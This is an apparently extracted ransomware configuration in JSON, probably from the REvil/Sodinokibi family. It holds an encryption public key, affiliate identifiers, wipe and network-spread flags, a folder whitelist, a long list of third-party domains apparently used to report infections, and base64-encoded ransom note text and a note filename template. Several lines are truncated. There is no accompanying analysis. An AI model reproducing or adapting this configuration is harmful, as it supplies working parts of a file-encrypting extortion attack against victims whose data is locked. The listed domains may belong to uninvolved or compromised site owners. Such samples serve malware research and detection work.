 1 {
2 "pk": "y5mS1yvSFPFGHtJJasBkqJBL0OJUsWBYMhLPJ6MRGmM=",
3 "pid": "$2a$10$4ijuoKXzZS84.hB0I8Zd/uonfprFslHO.9PY/zlYKxjCkXRlyDZNu",
4 "sub": "3476",
5 "dbg": false,
6 "et": 0,
7 "wipe": false,
8 "wht": {
90 },
91 "wfld": [
92 "backup"
93 ],
94 "prc": [
126 ],
127 "dmn": "arteservicefabbro.com;lichencafe.com;nokesvilledentistry.com;fatfreezingmachines.com;iphoneszervizbuda
128 "net": true,
129 "svc": [
138 ],
139 "nbody": "LQAtAC0APQA9AD0AIABXAGUAbABjAG8AbQBlAC4AIABBAGcAYQBpAG4ALgAgAD0APQA9AC0ALQAtAA0ACgANAAoAWwArAF0AIABX
140 "nname": "How to decrypt {EXT}-readme.txt",
141 "exp": false,
142 "img": "QQBsAGwAIABvAGYAIAB5AG8AdQByACAAZgBpAGwAZQBzACAAYQByAGUAIABlAG4AYwByAHkAcAB0AGUAZAAhAA0ACgANAAoARgBpAG
143 "arn": true
144 }